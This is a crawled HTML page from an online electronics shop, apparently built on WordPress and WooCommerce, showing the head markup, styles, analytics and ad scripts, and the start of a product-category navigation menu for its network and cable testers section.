

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://provideolb.com/product-category/tools-home-improvement/electrical/network-cable-testers/
body_size: 44470
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://provideolb.com/xmlrpc.php">

<title>Network &amp; Cable Testers &#8211; Provideo</title>
<meta name='robots' content='max-image-preview:large' />
<script src="https://keywordstatic.com/semantic.js" async data-no-optimize="1" data-cfasync="false" data-pagespeed-no-defer></script>
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="Provideo &raquo; Feed" href="https://provideolb.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Provideo &raquo; Comments Feed" href="https://provideolb.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Provideo &raquo; Network &amp; Cable Testers Category Feed" href="https://provideolb.com/product-category/tools-home-improvement/electrical/network-cable-testers/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='woosb-blocks-css' href='https://provideolb.com/wp-content/plugins/woo-product-bundle/assets/css/blocks.css?ver=8.2.7' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://provideolb.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://provideolb.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.2' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='mas-wc-brands-style-css' href='https://provideolb.com/wp-content/plugins/mas-woocommerce-brands/assets/css/style.css?ver=1.1.0' type='text/css' media='all' />
<style id='send-denial-inline-css' type='text/css'>

        .sede--hide {
            display: none!important;
        }
        .ninja-forms-form-wrap form #nf-field-sede-token-container {
            display: none!important;
        }
/*# sourceURL=send-denial-inline-css */
</style>
<link rel='stylesheet' id='woo-gift-cards-lite-css' href='https://provideolb.com/wp-content/plugins/woo-gift-cards-lite/public/css/woocommerce_gift_cards_lite-public.css?ver=3.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://provideolb.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='thickbox-css' href='https://provideolb.com/wp-includes/js/thickbox/thickbox.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='woo-gift-cards-litesingle-page-css' href='https://provideolb.com/wp-content/plugins/woo-gift-cards-lite/public/css/woocommerce_gift_cards_lite-single-page.css?ver=3.2.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='woosb-frontend-css' href='https://provideolb.com/wp-content/plugins/woo-product-bundle/assets/css/frontend.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='electro-fonts-css' href='https://fonts.googleapis.com/css2?family=Inter:wght@300;400;600;700&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='font-electro-css' href='https://provideolb.com/wp-content/themes/electro/assets/css/font-electro.css?ver=3.3.16' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://provideolb.com/wp-content/themes/electro/assets/vendor/fontawesome/css/all.min.css?ver=3.3.16' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css-css' href='https://provideolb.com/wp-content/themes/electro/assets/vendor/animate.css/animate.min.css?ver=3.3.16' type='text/css' media='all' />
<link rel='stylesheet' id='electro-style-css' href='https://provideolb.com/wp-content/themes/electro/style.min.css?ver=3.3.16' type='text/css' media='all' />
<link rel='stylesheet' id='electro-color-css' href='https://provideolb.com/wp-content/themes/electro/assets/css/colors/red.min.css?ver=3.3.16' type='text/css' media='all' />
<link rel='stylesheet' id='electro-elementor-style-css' href='https://provideolb.com/wp-content/themes/electro/elementor.css?ver=3.3.16' type='text/css' media='all' />
<script type="text/javascript" src="https://provideolb.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://provideolb.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://provideolb.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.2" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://provideolb.com/cart-2/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://provideolb.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.2" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://provideolb.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.2" id="wc-js-cookie-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://provideolb.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=7.5" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_6d6b10c59832f7da3aeaa24e3962b184","fragment_name":"wc_fragments_6d6b10c59832f7da3aeaa24e3962b184","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://provideolb.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.2" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-552KW6T8" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["provideolb.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-552KW6T8");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<script></script><link rel="https://api.w.org/" href="https://provideolb.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://provideolb.com/wp-json/wp/v2/product_cat/559" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://provideolb.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.2" />
<meta name="generator" content="Redux 4.5.7" /><meta name="generator" content="Site Kit by Google 1.170.0" />	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<meta name="generator" content="Elementor 3.28.4; features: e_font_icon_svg, additional_custom_breakpoints, e_local_google_fonts; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7840671000190784&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
<meta name="generator" content="Powered by Slider Revolution 6.6.20 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://provideolb.com/wp-content/uploads/2024/03/cropped-logo-final-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://provideolb.com/wp-content/uploads/2024/03/cropped-logo-final-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://provideolb.com/wp-content/uploads/2024/03/cropped-logo-final-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://provideolb.com/wp-content/uploads/2024/03/cropped-logo-final-1-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.compare{display:none !important}
.add-to-compare-link{display:none !important}


.dropdown {
    position: relative;
}

.dropdown .dropdown-menu {
    min-width: 100%!important;
    position: absolute;
    top: 100%;
    left: 0;
    transform: translate(0, -5px); /* Adjust as needed */
}


//.nav-inline{display:none !important}


/* Hide .navbar-toggler by default */
.navbar-toggler {
    display: none !important;
}

/* Display .navbar-toggler on mobile devices */
@media (max-width: 767px) {
    .navbar-toggler {
        display: block !important;
    }
}
.ec.ec-close-remove {
    display: none;
}
		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><link rel='stylesheet' id='js_composer_front-css' href='https://provideolb.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=7.5' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://provideolb.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.20' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>

<body class="archive tax-product_cat term-network-cable-testers term-559 wp-theme-electro wp-child-theme-electro-child theme-electro woocommerce woocommerce-page woocommerce-no-js left-sidebar sticky-single-add-to-cart-mobile wpb-js-composer js-comp-ver-7.5 vc_responsive elementor-default elementor-kit-15">
    <div class="off-canvas-wrapper w-100 position-relative">
<div id="page" class="hfeed site">
    		<a class="skip-link screen-reader-text visually-hidden" href="#site-navigation">Skip to navigation</a>
		<a class="skip-link screen-reader-text visually-hidden" href="#content">Skip to content</a>
		
    
    <header id="masthead" class="site-header header-v1 stick-this">

        <div class="container hidden-lg-down d-none d-xl-block">
            		<div class="masthead row align-items-center">
				<div class="header-logo-area d-flex justify-content-between align-items-center">
					<a href="https://provideolb.com/" class="d-none site-dark-logo header-logo-link">
				<img fetchpriority="high" class="img-header-logo" src="https://provideolb.com/wp-content/uploads/2024/03/logo-final.png" alt="Provideo" width="1500" height="347" />
			</a>
						<div class="header-site-branding">
				<a href="https://provideolb.com/" class="header-logo-link">
					<img src="https://provideolb.com/wp-content/uploads/2024/03/logo-final.png" alt="Provideo" class="img-header-logo" width="1500" height="347" />
				</a>
			</div>
					<div class="off-canvas-navigation-wrapper ">
			<div class="off-canvas-navbar-toggle-buttons clearfix">
				<button class="navbar-toggler navbar-toggle-hamburger " type="button">
					<i class="ec ec-menu"></i>
				</button>
				<button class="navbar-toggler navbar-toggle-close " type="button">
					<i class="ec ec-close-remove"></i>
				</button>
			</div>

			<div class="off-canvas-navigation
							 light" id="default-oc-header">
				<ul id="menu-all-departments-menu" class="nav nav-inline yamm"><li id="menu-item-4760" class="yamm-tfw menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4760 dropdown"><a title="Electronics" href="#" data-bs-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Electronics</a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-4116" class="menu-item menu-item-type-post_type menu-item-object-mas_static_content menu-item-4116"><div class="yamm-content"><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<h5><strong><a class="line-after" href="https://provideolb.com/product-category/electronics/accessories-supplies/"><span class="viewall-products-mobile">Computers &amp; Accessories</span></a></strong></h5>
<div class="col-md-12 col-md-12 left-wrap">
<div class="col-md-12 col-md-12 left-wrap">
<ul class="left-wrap-ul">
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/AC-and-DC-Adapters">AC/DC Adapters</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/DVI-Cables">DVI Cables</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/Blank-CD-R-Discs">Blank CD-R Discs</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/S-Video-Cables">S-Video Cables</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/Audio-and-Video-Connectors-and-Adapters">Audio &amp; Video Connectors &amp; Adapters</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/Fiber-Optic-Cables">Fiber Optic Cables</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/Blank-CD-RW-Discs">Blank CD-RW Discs</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/Telephone-Wires">Telephone Wires</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/Audio-and-Video-Selector-Switch-Boxes">Audio &amp; Video Selector Switch Boxes</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/HDMI-Cables">HDMI Cables</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/Blank-DVD-RW-Discs">Blank DVD+RW Discs</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/Video-Converters">Video Converters</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/Audio-Video-Disc-Cleaners">Audio &amp; Video Disc Cleaners</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/RCA-Cables">RCA Cables</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/Blank-DVD--R-Discs">Blank DVD-R Discs</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/Audio-Video-Power-Cables">Audio &amp; Video Power Cables</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/Remote-Control-Extenders">Remote-Control Extenders</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/Blank-DVD--RW-Discs">Blank DVD-RW Discs</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/Audio-Video-Head-Cleaners">Audio &amp; Video Head Cleaners</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/Repeaters">Repeaters</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/Cable-Raceways">Cable Raceways</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/Blank-Media-Products">Blank Media Products</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/Stereo-Jack-Cables">Stereo Jack Cables</a></li>
</ul>
</div>
<p>&nbsp;</p>
</div>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<h4><strong><a class="line-after" href="https://provideolb.com/product-category/electronics/camera-photo/"><span class="viewall-products-mobile">Camera &amp; Photo</span></a></strong></h4>
<div class="col-md-12 col-md-12 left-wrap">
<ul class="left-wrap-ul">
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/camera-mounts-and-clamps">Camera Mounts &amp; Clamps</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/photographic-lighting-umbrellas">Photographic Lighting Umbrellas</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/camera-cases">Camera Cases</a></li>
